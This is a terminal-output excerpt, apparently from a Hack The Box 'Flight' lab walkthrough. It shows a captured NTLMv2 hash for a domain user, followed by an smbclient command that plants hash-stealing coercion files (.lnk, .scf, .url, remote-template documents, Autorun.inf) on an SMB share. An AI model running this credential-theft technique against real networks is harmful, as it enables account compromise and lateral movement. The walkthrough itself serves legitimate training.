 [SMB] NTLMv2-SSP Client   : 10.129.124.131
[SMB] NTLMv2-SSP Username : flight.htb\c.bum
[SMB] NTLMv2-SSP Hash     : c.bum::flight.htb:36cd727fca74d031:9F023A6AC746C47AE0D01C5F853B1C71:010100000000000000E7E96C0F1BDC010D88132F00
630D8A00000000020008004C0048005300530001001E00570049004E002D004300530056004F00510059004A00360034004A00530004003400570049004E002D0043005300
56004F00510059004A00360034004A0053002E004C004800530053002E004C004F00430041004C00030014004C004800530053002E004C004F00430041004C00050014004C
004800530053002E004C004F00430041004C000700080000E7E96C0F1BDC0106000400020000000800300030000000000000000000000000300000071D19A580A57C3262D64
3ADF0E1D0FCA1A67F18C85052849DA65F0025765CE080A001000000000000000000000000000000000000900 1E0063006900660073002F00310030002E00310030002E0031
0034002E0038000000000000000000
└─# smbclient -U 'S.Moon' //10.129.124.131/Shared -c 'prompt;mput *'
Password for [WORKGROUP\S.Moon]:
putting file desktop.ini as \desktop.ini (0.1 kb/s) (average 0.1 kb/s)
NT_STATUS_ACCESS_DENIED opening remote file \zoom-attack-instructions.txt
NT_STATUS_ACCESS_DENIED opening remote file \test.lnk
NT_STATUS_ACCESS_DENIED opening remote file \test.wax
NT_STATUS_ACCESS_DENIED opening remote file \test-(icon).url
putting file test.jnlp as \test.jnlp (0.2 kb/s) (average 0.1 kb/s)
NT_STATUS_ACCESS_DENIED opening remote file \test-(frameset).docx
NT_STATUS_ACCESS_DENIED opening remote file \test.scf
putting file test-(fulldocx).xml as \test-(fulldocx).xml (48.1 kb/s) (average 21.9 kb/s)
NT_STATUS_ACCESS_DENIED opening remote file \test.htm
NT_STATUS_ACCESS_DENIED opening remote file \test-(externalcell).xlsx
NT_STATUS_ACCESS_DENIED opening remote file \test-(remotetemplate).docx
NT_STATUS_ACCESS_DENIED opening remote file \test.pdf
putting file test-(stylesheet).xml as \test-(stylesheet).xml (0.2 kb/s) (average 17.2 kb/s)
NT_STATUS_ACCESS_DENIED opening remote file \test.m3u
NT_STATUS_ACCESS_DENIED opening remote file \test.rtf
NT_STATUS_ACCESS_DENIED opening remote file \test.asx
NT_STATUS_ACCESS_DENIED opening remote file \test-(includepicture).docx
NT_STATUS_ACCESS_DENIED opening remote file \Autorun.inf
putting file test.application as \test.application (1.8 kb/s) (average 14.5 kb/s)
NT_STATUS_ACCESS_DENIED opening remote file \test-(url).url